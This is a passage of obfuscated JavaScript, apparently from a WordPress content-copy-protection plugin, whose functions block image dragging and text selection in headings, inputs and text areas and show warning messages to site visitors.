_0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var 